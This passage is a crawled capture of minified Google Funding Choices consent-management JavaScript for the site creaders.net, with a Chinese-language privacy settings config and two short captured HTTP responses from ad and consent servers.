var qp=function(a){this.A=_.t(a)};_.u(qp,_.J);var rp=function(a){this.A=_.t(a)};_.u(rp,_.J);rp.prototype.getWhitelistStatus=function(){return _.F(this,2)};var sp=function(a){this.A=_.t(a)};_.u(sp,_.J);var tp=_.ed(sp),up=function(a,b,c){this.B=a;this.j=_.A(b,qp,1);this.l=_.A(b,_.Pk,3);this.F=_.A(b,rp,4);a=this.B.location.hostname;this.D=_.Fg(this.j,2)&&_.O(this.j,2)!==""?_.O(this.j,2):a;a=new _.Qg(_.Qk(this.l));this.C=new _.dh(_.q.document,this.D,a);this.console=null;this.o=new _.mp(this.B,c,a)};
up.prototype.run=function(){if(_.O(this.j,3)){var a=this.C,b=_.O(this.j,3),c=_.fh(a),d=new _.Wg;b=_.hg(d,1,b);c=_.C(c,1,b);_.jh(a,c)}else _.gh(this.C,"FCNEC");_.op(this.o,_.A(this.l,_.De,1),this.l.getDefaultConsentRevocationText(),this.l.getDefaultConsentRevocationCloseText(),this.l.getDefaultConsentRevocationAttestationText(),this.D);_.pp(this.o,_.F(this.F,1),this.F.getWhitelistStatus());var e;a=(e=this.B.googlefc)==null?void 0:e.__executeManualDeployment;a!==void 0&&typeof a==="function"&&_.To(this.o.G,
"manualDeploymentApi")};var vp=function(){};vp.prototype.run=function(a,b,c){var d;return _.v(function(e){d=tp(b);(new up(a,d,c)).run();return e.return({})})};_.Tk(7,new vp);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.9oEBR-5mqqo.es5.O/d=1/exm=ad_blocking_detection_executable,kernel_loader,loader_js_executable,web_iab_tcf_v2_signal_executable/ed=1/rs=AJlcJMwtVrnwsvCgvFVyuqXAo8GMo9641A/m=cookie_refresh_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b7,\x22\x5b\x5bnull,\\\x22creaders.net\\\x22,\\\x22AKsRol_HZ_wBRW9Zjo4dDhSNqCOzumNzTvCZBk2U0M8ggnspdthrRHvfSobxKOXts8XuWvpa2N0c7Y56BJHCr_fe9QOi9bXx3lqZ2K_UnYCN-BOWcXGlWBCtDrOpbzHfMZXy28orajKKBmf7SthZ2YhY3dm7Eptfeg\\\\u003d\\\\u003d\\\x22\x5d,null,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxW4uZ1N0GfQ0uv5vdeErljbuOAaFrGfDhTH9eAb8j6gQXuG9CmgstZTxXl1xGWUZCtWDGk15f9d1cHorsm_ycs9R-UG5vsj6NF48weJJeaTBzXAK0QfI48qlRhMg7x9AtMo37j-5w\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxXqK9McjhJ9baxG98A8tCKEA3IW75085y-rN-trtYAd2Sg4SlpbAOD0fJGfSlVWGop0Mtyt7TBa6aWG5tIpjzcD_nP-ze4LQkvsmN9UreTZKMPfdA_EvJrBfo6OolIHAg6pfyUxHw\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7,9,6\x5d,null,2,null,\\\x22zh-CN\\\x22,null,null,null,null,null,1\x5d,null,\\\x22隐私和 Cookie 设置\\\x22,\\\x22关闭\\\x22,null,null,null,\\\x22由 Google 管理。遵循 IAB TCF。CMP ID：300\\\x22\x5d,\x5b3,1\x5d\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxUIh8KZKY8Ux_EmaCmk7rVkZCjmLLjN5taj_uyPHNiXwQQrBSOPNJf1QSoqfVJRsM9RVHSMnxd59zY4Jrt1mIRqUQQ7yl8XHI6ksj11OCZRALHdnfZH4EK3Wa67rn3jkwgxPYPCXQ\\u003d\\u003d\x22\x5d\x5d');}

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -266
content:
eb5d2704-324a-487a-a471-45dba4736505

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXDAjC4-ClMDmSMpTwc0ELi952PXTiypHAKNNcihcgrHnTtmB9CWT1UUjUBx5tQG6KNIolfZUd7BLNASjhn_aYZjZ5ftEf02Vj04s5HeVLGUMPWMg1pC0spaK_EoYAVoy7s-sUk9-55X9NY8VsyVKuZGJy3jM2LvJMX1RYKrERJGn4iq2dosXC9cmPK/_/banner_control.php?/exbl.js?/layer-ads./ads-nodep._ad_position_
body_size: -1289
content:
window['2e550714-579e-4c73-8dd2-0422176bb3e1'] = true;